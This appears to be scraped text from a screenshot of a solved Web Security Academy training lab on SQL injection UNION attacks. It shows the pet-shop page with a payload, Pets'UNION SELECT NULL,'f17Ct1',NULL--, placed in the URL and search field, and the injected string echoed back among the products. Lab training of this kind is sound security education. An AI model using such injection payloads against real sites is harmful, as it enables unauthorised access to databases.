 https://0a2c007e03954600806371b600b20059.web-security-academy.net/filter?category=Pets'UNION+SELECT+NULL,'f17Ct1',NULL--
Burp
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Pets'UNION SELECT NULL,'f17Ct1',NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Pets Toys & Games
Pet Experience Days $79.43 View details
Fur Babies $22.30 View details
The Lazy Dog $27.06 View details
More Than Just Birdsong $61.80 View details
f17Ct1